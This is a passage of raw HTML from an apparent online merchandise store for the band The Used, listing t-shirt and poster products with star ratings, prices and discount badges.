  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.90 - $29.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="9">
    <a href="https://theusedmerch.com/product/the-used-band-classic-tshirt-rb0301-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/theusedmerch.com/media/20/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-25-small.jpg?w=250&amp;h=250"
                alt="The used band   Classic TShirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://theusedmerch.com/product/the-used-band-classic-tshirt-rb0301-3" class="capitalize hover:underline leading-3">The used band   Classic TShirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.90 - $29.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://theusedmerch.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="465">
    <a href="https://theusedmerch.com/product/sword-tiger-poster-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/theusedmerch.com/media/1046/conversions/fpostersmallwall_texturesquare_product600x600.u1-5-small.jpg?w=250&amp;h=250"
                alt="sword tiger Poster RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://theusedmerch.com/product/sword-tiger-poster-rb0301" class="capitalize hover:underline leading-3">sword tiger Poster RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="472">
    <a href="https://theusedmerch.com/product/the-used-tshirtthe-used-poster-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/theusedmerch.com/media/1062/conversions/fpostersmallwall_texturesquare_product600x600-6-small.jpg?w=250&amp;h=250"
                alt="The Used TShirtthe used Poster RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://theusedmerch.com/product/the-used-tshirtthe-used-poster-rb0301" class="capitalize hover:underline leading-3">The Used TShirtthe used Poster RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="457">
    <a href="https://theusedmerch.com/product/the-used-band-vintage-poster-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/theusedmerch.com/media/1032/conversions/fpostersmallwall_texturesquare_product600x600-11-small.jpg?w=250&amp;h=250"
                alt="The used band vintage Poster RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://theusedmerch.com/product/the-used-band-vintage-poster-rb0301" class="capitalize hover:underline leading-3">The used band vintage Poster RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
